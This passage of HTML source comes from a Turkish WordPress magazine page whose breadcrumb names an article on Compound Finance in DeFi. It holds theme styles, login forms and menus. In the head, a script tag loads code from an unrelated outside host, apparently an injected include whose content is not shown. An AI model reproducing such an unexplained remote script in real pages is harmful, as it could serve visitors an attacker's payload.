    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://dergidir.com/wp-content/uploads/2019/08/8.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://dergidir.com/wp-content/uploads/2019/08/8.jpg');
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://dergidir.com/",
                    "name": "Ana Sayfa"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://dergidir.com/category/ekonomi/",
                    "name": "Ekonomi"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://dergidir.com/defide-compound-finance-nedir-2/",
                    "name": "DeFi&#8217;de Compound Finance Nedir?"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com" type="bd354bb3230dfba3caaa1da7-text/javascript"></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-6266 single-format-standard wp-theme-Newspaper defide-compound-finance-nedir-2 global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/dergidir/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/dergidir/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/dergidir" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.twitter.com/dergidir/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/dergidir" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-avatar"><div class="td-avatar-container"><img alt='' src='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' decoding='async'/></div></div>
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-155"><a href="https://dergidir.com/">Ana Sayfa</a></li>
<li id="menu-item-269" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-269"><a href="https://dergidir.com/category/gundem/">Gündem</a></li>
<li id="menu-item-273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-273"><a href="https://dergidir.com/category/roportaj/">Röportaj</a></li>
<li id="menu-item-271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-271"><a href="https://dergidir.com/category/kultur-sanat/">Kültür &#8211; Sanat</a></li>
<li id="menu-item-159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-159"><a href="#">Diğer<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-272"><a href="https://dergidir.com/category/moda/">Moda</a></li>
	<li id="menu-item-277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-277"><a href="https://dergidir.com/category/teknoloji/">Teknoloji</a></li>
	<li id="menu-item-276" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-276"><a href="https://dergidir.com/category/spor/">Spor</a></li>
	<li id="menu-item-275" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-275"><a href="https://dergidir.com/category/siyaset/">Siyaset</a></li>
	<li id="menu-item-268" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-268"><a href="https://dergidir.com/category/ekonomi/">Ekonomi</a></li>
	<li id="menu-item-267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-267"><a href="https://dergidir.com/category/egitim/">Eğitim</a></li>
	<li id="menu-item-274" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-274"><a href="https://dergidir.com/category/saglik/">Sağlık</a></li>
	<li id="menu-item-270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-270"><a href="https://dergidir.com/category/etkinlikler/">Etkinlikler</a></li>
	<li id="menu-item-278" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-278"><a href="https://dergidir.com/category/video/">Video</a></li>
</ul>
</li>
<li id="menu-item-4471" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4471"><a href="https://dergidir.com/yazarlarimiz/">Yazarlarımız</a></li>
<li id="menu-item-265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-265"><a href="https://dergidir.com/contact/">İletişim</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>kullanıcı adınız</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>şifreniz</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="GİRİŞ YAP">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Şifrenizi mi unuttunuz?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Şifreni kurtar</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>emailin</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Şifremi Gönder">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://dergidir.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>ARA</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Hoşgeldin! Haydi hesabına giriş yap.</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>kullanıcı adınız</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>şifreniz</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Şifreni kurtar</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>emailin</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Email adresine yeni bir şifre gönderilecek.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
            </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-155"><a href="https://dergidir.com/">Ana Sayfa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-269"><a href="https://dergidir.com/category/gundem/">Gündem</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_6971f6ee96083_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_1_6971f6ee96083" ><script type="bd354bb3230dfba3caaa1da7-text/javascript">var block_td_uid_1_6971f6ee96083 = new tdBlock();
block_td_uid_1_6971f6ee96083.id = "td_uid_1_6971f6ee96083";
block_td_uid_1_6971f6ee96083.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"32","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_1_6971f6ee96083_rand","tdc_css_class":"td_uid_1_6971f6ee96083_rand","tdc_css_class_style":"td_uid_1_6971f6ee96083_rand_style"}';
block_td_uid_1_6971f6ee96083.td_column_number = "3";
block_td_uid_1_6971f6ee96083.block_type = "td_block_mega_menu";
block_td_uid_1_6971f6ee96083.post_count = "5";
block_td_uid_1_6971f6ee96083.found_posts = "227";
block_td_uid_1_6971f6ee96083.header_color = "";
block_td_uid_1_6971f6ee96083.ajax_pagination_infinite_stop = "";
block_td_uid_1_6971f6ee96083.max_num_pages = "46";
tdBlocksArray.push(block_td_uid_1_6971f6ee96083);
</script><div id=td_uid_1_6971f6ee96083 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dergidir.com/burcu-furtun/" rel="bookmark" class="td-image-wrap" title="Burcu Furtun Müzik Tarzındaki Değişikliği Anlatıyor!"><img width="218" height="150" class="entry-thumb" src="https://dergidir.com/wp-content/uploads/2023/11/DSCF8131-1-scaled-e1700218024623-218x150.jpg"  srcset="https://dergidir.com/wp-content/uploads/2023/11/DSCF8131-1-scaled-e1700218024623-218x150.jpg 218w, https://dergidir.com/wp-content/uploads/2023/11/DSCF8131-1-scaled-e1700218024623-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="burcu furtun" title="Burcu Furtun Müzik Tarzındaki Değişikliği Anlatıyor!" /></a></div>                <a href="https://dergidir.com/category/gundem/" class="td-post-category">Gündem</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dergidir.com/burcu-furtun/" rel="bookmark" title="Burcu Furtun Müzik Tarzındaki Değişikliği Anlatıyor!">Burcu Furtun Müzik Tarzındaki Değişikliği Anlatıyor!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dergidir.com/leziz-tatlarin-duragi-kirk-firin-yeni-subesiyle-cayyolunda/" rel="bookmark" class="td-image-wrap" title="Leziz Tatların Durağı Kırk Fırın Yeni Şubesiyle Çayyolu’nda!"><img width="218" height="150" class="entry-thumb" src="https://dergidir.com/wp-content/uploads/2022/10/WhatsApp-Image-2022-10-06-at-03.18.00-218x150.jpeg"  srcset="https://dergidir.com/wp-content/uploads/2022/10/WhatsApp-Image-2022-10-06-at-03.18.00-218x150.jpeg 218w, https://dergidir.com/wp-content/uploads/2022/10/WhatsApp-Image-2022-10-06-at-03.18.00-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="kırk fırın" title="Leziz Tatların Durağı Kırk Fırın Yeni Şubesiyle Çayyolu’nda!" /></a></div>                <a href="https://dergidir.com/category/gundem/" class="td-post-category">Gündem</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dergidir.com/leziz-tatlarin-duragi-kirk-firin-yeni-subesiyle-cayyolunda/" rel="bookmark" title="Leziz Tatların Durağı Kırk Fırın Yeni Şubesiyle Çayyolu’nda!">Leziz Tatların Durağı Kırk Fırın Yeni Şubesiyle Çayyolu’nda!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dergidir.com/zamanim-yok-var-pandemi-etkisi/" rel="bookmark" class="td-image-wrap" title="Zamanım Yok/Var: Pandemi Etkisi"><img width="218" height="150" class="entry-thumb" src="https://dergidir.com/wp-content/uploads/2021/03/Adsiz-Kopyasi-52-1080x694-1-218x150.png"  srcset="https://dergidir.com/wp-content/uploads/2021/03/Adsiz-Kopyasi-52-1080x694-1-218x150.png 218w, https://dergidir.com/wp-content/uploads/2021/03/Adsiz-Kopyasi-52-1080x694-1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Zamanım Yok/Var: Pandemi Etkisi" /></a></div>                <a href="https://dergidir.com/category/gundem/" class="td-post-category">Gündem</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dergidir.com/zamanim-yok-var-pandemi-etkisi/" rel="bookmark" title="Zamanım Yok/Var: Pandemi Etkisi">Zamanım Yok/Var: Pandemi Etkisi</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dergidir.com/turkiyede-farkli-sektorlere-gore-en-iyi-sirketler/" rel="bookmark" class="td-image-wrap" title="Türkiye’de Farklı Sektörlere Göre En İyi Şirketler"><img width="218" height="150" class="entry-thumb" src="https://dergidir.com/wp-content/uploads/2020/12/650x344-cumhurbaskanligi-dijital-donusum-ofisinden-vatandaslara-veri-guvenligi-uyarisi-1585856617110-218x150.jpg"  srcset="https://dergidir.com/wp-content/uploads/2020/12/650x344-cumhurbaskanligi-dijital-donusum-ofisinden-vatandaslara-veri-guvenligi-uyarisi-1585856617110-218x150.jpg 218w, https://dergidir.com/wp-content/uploads/2020/12/650x344-cumhurbaskanligi-dijital-donusum-ofisinden-vatandaslara-veri-guvenligi-uyarisi-1585856617110-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Türkiye’de Farklı Sektörlere Göre En İyi Şirketler" /></a></div>                <a href="https://dergidir.com/category/gundem/" class="td-post-category">Gündem</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dergidir.com/turkiyede-farkli-sektorlere-gore-en-iyi-sirketler/" rel="bookmark" title="Türkiye’de Farklı Sektörlere Göre En İyi Şirketler">Türkiye’de Farklı Sektörlere Göre En İyi Şirketler</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dergidir.com/is-guvenligi-dogru-yonetmekle-baslar/" rel="bookmark" class="td-image-wrap" title="İş Güvenliği Doğru Yönetmekle Başlar"><img width="218" height="150" class="entry-thumb" src="https://dergidir.com/wp-content/uploads/2020/12/Ekran-Resmi-2020-12-26-00.14.45-218x150.png"  srcset="https://dergidir.com/wp-content/uploads/2020/12/Ekran-Resmi-2020-12-26-00.14.45-218x150.png 218w, https://dergidir.com/wp-content/uploads/2020/12/Ekran-Resmi-2020-12-26-00.14.45-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="İş Güvenliği Doğru Yönetmekle Başlar" /></a></div>                <a href="https://dergidir.com/category/gundem/" class="td-post-category">Gündem</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dergidir.com/is-guvenligi-dogru-yonetmekle-baslar/" rel="bookmark" title="İş Güvenliği Doğru Yönetmekle Başlar">İş Güvenliği Doğru Yönetmekle Başlar</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_6971f6ee96083" data-td_block_id="td_uid_1_6971f6ee96083"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_6971f6ee96083" data-td_block_id="td_uid_1_6971f6ee96083"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-273"><a href="https://dergidir.com/category/roportaj/">Röportaj</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_6971f6ee9a6c2_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_6971f6ee9a6c2" ><script type="bd354bb3230dfba3caaa1da7-text/javascript">var block_td_uid_2_6971f6ee9a6c2 = new tdBlock();
block_td_uid_2_6971f6ee9a6c2.id = "td_uid_2_6971f6ee9a6c2";
block_td_uid_2_6971f6ee9a6c2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"33","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_2_6971f6ee9a6c2_rand","tdc_css_class":"td_uid_2_6971f6ee9a6c2_rand","tdc_css_class_style":"td_uid_2_6971f6ee9a6c2_rand_style"}';
block_td_uid_2_6971f6ee9a6c2.td_column_number = "3";
block_td_uid_2_6971f6ee9a6c2.block_type = "td_block_mega_menu";
block_td_uid_2_6971f6ee9a6c2.post_count = "5";
block_td_uid_2_6971f6ee9a6c2.found_posts = "108";
block_td_uid_2_6971f6ee9a6c2.header_color = "";
block_td_uid_2_6971f6ee9a6c2.ajax_pagination_infinite_stop = "";
block_td_uid_2_6971f6ee9a6c2.max_num_pages = "22";
tdBlocksArray.push(block_td_uid_2_6971f6ee9a6c2);
</script><div id=td_uid_2_6971f6ee9a6c2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dergidir.com/burcu-furtun/" rel="bookmark" class="td-image-wrap" title="Burcu Furtun Müzik Tarzındaki Değişikliği Anlatıyor!"><img width="218" height="150" class="entry-thumb" src="https://dergidir.com/wp-content/uploads/2023/11/DSCF8131-1-scaled-e1700218024623-218x150.jpg"  srcset="https://dergidir.com/wp-content/uploads/2023/11/DSCF8131-1-scaled-e1700218024623-218x150.jpg 218w, https://dergidir.com/wp-content/uploads/2023/11/DSCF8131-1-scaled-e1700218024623-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="burcu furtun" title="Burcu Furtun Müzik Tarzındaki Değişikliği Anlatıyor!" /></a></div>                <a href="https://dergidir.com/category/gundem/" class="td-post-category">Gündem</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dergidir.com/burcu-furtun/" rel="bookmark" title="Burcu Furtun Müzik Tarzındaki Değişikliği Anlatıyor!">Burcu Furtun Müzik Tarzındaki Değişikliği Anlatıyor!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dergidir.com/mehmet-can-marcan-group-yonetim-kurulu-baskani-anlatiyor/" rel="bookmark" class="td-image-wrap" title="MEHMET CAN Marcan Group Yönetim Kurulu Başkanı Anlatıyor!"><img width="218" height="150" class="entry-thumb" src="https://dergidir.com/wp-content/uploads/2020/12/Ekran-Resmi-2020-12-24-22.55.40-218x150.png"  srcset="https://dergidir.com/wp-content/uploads/2020/12/Ekran-Resmi-2020-12-24-22.55.40-218x150.png 218w, https://dergidir.com/wp-content/uploads/2020/12/Ekran-Resmi-2020-12-24-22.55.40-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="MEHMET CAN Marcan Group Yönetim Kurulu Başkanı Anlatıyor!" /></a></div>                <a href="https://dergidir.com/category/roportaj/" class="td-post-category">Röportaj</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dergidir.com/mehmet-can-marcan-group-yonetim-kurulu-baskani-anlatiyor/" rel="bookmark" title="MEHMET CAN Marcan Group Yönetim Kurulu Başkanı Anlatıyor!">MEHMET CAN Marcan Group Yönetim Kurulu Başkanı Anlatıyor!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dergidir.com/evrim-kirmizitas-basaran-ne-yaparsan-yap-en-iyisini-yap/" rel="bookmark" class="td-image-wrap" title="Evrim Kırmızıtaş Başaran: Ne Yaparsan Yap En İyisini Yap!"><img width="218" height="150" class="entry-thumb" src="https://dergidir.com/wp-content/uploads/2020/12/Ekran-Resmi-2020-12-19-01.34.27-218x150.png"  srcset="https://dergidir.com/wp-content/uploads/2020/12/Ekran-Resmi-2020-12-19-01.34.27-218x150.png 218w, https://dergidir.com/wp-content/uploads/2020/12/Ekran-Resmi-2020-12-19-01.34.27-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Evrim Kırmızıtaş Başaran: Ne Yaparsan Yap En İyisini Yap!" /></a></div>                <a href="https://dergidir.com/category/roportaj/" class="td-post-category">Röportaj</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dergidir.com/evrim-kirmizitas-basaran-ne-yaparsan-yap-en-iyisini-yap/" rel="bookmark" title="Evrim Kırmızıtaş Başaran: Ne Yaparsan Yap En İyisini Yap!">Evrim Kırmızıtaş Başaran: Ne Yaparsan Yap En İyisini Yap!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dergidir.com/mimar-ve-muhendisler-grubu-genel-baskani-osman-balta/" rel="bookmark" class="td-image-wrap" title="Mimar ve Mühendisler Grubu Genel Başkanı Osman Balta"><img width="218" height="150" class="entry-thumb" src="https://dergidir.com/wp-content/uploads/2020/11/Ekran-Resmi-2020-11-11-02.27.53-1-218x150.png"  srcset="https://dergidir.com/wp-content/uploads/2020/11/Ekran-Resmi-2020-11-11-02.27.53-1-218x150.png 218w, https://dergidir.com/wp-content/uploads/2020/11/Ekran-Resmi-2020-11-11-02.27.53-1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Mimar ve Mühendisler Grubu Genel Başkanı Osman Balta" /></a></div>                <a href="https://dergidir.com/category/roportaj/" class="td-post-category">Röportaj</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dergidir.com/mimar-ve-muhendisler-grubu-genel-baskani-osman-balta/" rel="bookmark" title="Mimar ve Mühendisler Grubu Genel Başkanı Osman Balta">Mimar ve Mühendisler Grubu Genel Başkanı Osman Balta</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dergidir.com/kasibeyaz-lezzet-grubu-yonetim-kurulu-baskan-vekili-murat-kasibeyaz/" rel="bookmark" class="td-image-wrap" title="KAŞIBEYAZ LEZZET GRUBU YÖNETİM KURULU BAŞKAN VEKİLİ MURAT KAŞIBEYAZ"><img width="218" height="150" class="entry-thumb" src="https://dergidir.com/wp-content/uploads/2020/12/Ekran-Resmi-2020-12-13-22.32.16-218x150.png"  srcset="https://dergidir.com/wp-content/uploads/2020/12/Ekran-Resmi-2020-12-13-22.32.16-218x150.png 218w, https://dergidir.com/wp-content/uploads/2020/12/Ekran-Resmi-2020-12-13-22.32.16-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="KAŞIBEYAZ LEZZET GRUBU YÖNETİM KURULU BAŞKAN VEKİLİ MURAT KAŞIBEYAZ" /></a></div>                <a href="https://dergidir.com/category/roportaj/" class="td-post-category">Röportaj</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dergidir.com/kasibeyaz-lezzet-grubu-yonetim-kurulu-baskan-vekili-murat-kasibeyaz/" rel="bookmark" title="KAŞIBEYAZ LEZZET GRUBU YÖNETİM KURULU BAŞKAN VEKİLİ MURAT KAŞIBEYAZ">KAŞIBEYAZ LEZZET GRUBU YÖNETİM KURULU BAŞKAN VEKİLİ MURAT KAŞIBEYAZ</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_6971f6ee9a6c2" data-td_block_id="td_uid_2_6971f6ee9a6c2"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_6971f6ee9a6c2" data-td_block_id="td_uid_2_6971f6ee9a6c2"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-271"><a href="https://dergidir.com/category/kultur-sanat/">Kültür &#8211; Sanat</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_6971f6ee9fa75_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_6971f6ee9fa75" ><script type="bd354bb3230dfba3caaa1da7-text/javascript">var block_td_uid_3_6971f6ee9fa75 = new tdBlock();
block_td_uid_3_6971f6ee9fa75.id = "td_uid_3_6971f6ee9fa75";
block_td_uid_3_6971f6ee9fa75.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"34","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_3_6971f6ee9fa75_rand","tdc_css_class":"td_uid_3_6971f6ee9fa75_rand","tdc_css_class_style":"td_uid_3_6971f6ee9fa75_rand_style"}';
block_td_uid_3_6971f6ee9fa75.td_column_number = "3";
block_td_uid_3_6971f6ee9fa75.block_type = "td_block_mega_menu";
block_td_uid_3_6971f6ee9fa75.post_count = "5";
block_td_uid_3_6971f6ee9fa75.found_posts = "234";
block_td_uid_3_6971f6ee9fa75.header_color = "";
block_td_uid_3_6971f6ee9fa75.ajax_pagination_infinite_stop = "";
